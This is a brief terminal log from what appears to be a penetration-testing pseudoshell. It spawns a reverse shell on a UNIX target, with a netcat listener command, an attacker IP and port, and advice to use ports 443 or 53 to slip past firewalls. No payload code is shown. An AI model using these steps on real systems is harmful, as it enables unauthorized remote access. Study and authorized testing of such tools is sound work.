 # shell
[*] Starting the reverse shell process
[*] For UNIX targets only!
[*] Use 'exit' to return to the pseudoshell at any time
Please enter the IP address for the shell: 10.50.91.49
Please enter the port number for the shell: 15500
[*] Start a netcat listener in a new window (nc -lvnp 15500) then press enter.
[+] You should now have a reverse shell on the target
[*] If this is not the case, please check your IP and chosen port
If these are correct then there is likely a firewall preventing the reverse connection. Try choosing a w
ell-known port such as 443 or 53
#